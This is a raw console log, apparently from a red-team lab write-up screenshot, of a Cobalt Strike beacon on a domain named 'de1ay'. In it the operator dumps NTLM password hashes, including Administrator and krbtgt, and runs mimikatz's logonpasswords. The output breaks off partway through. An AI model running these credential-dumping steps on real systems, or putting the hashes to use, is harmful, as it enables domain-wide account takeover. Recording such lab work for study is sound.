 [+] established link to parent beacon: 10.10.10.80
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82440 bytes
[+] host called home, sent: 61 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:ed9411ef67f02b561db2c01c16f73fa2:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:3ea90ba3e2b0668a76c3a4243ba46626:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:7cdf76a6dcfec9871a978283878e738e:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 663122 bytes
[+] received output:
Authentication Id : 0 ; 1005550 (00000000:000f57ee)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/7/8 20:20:36
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY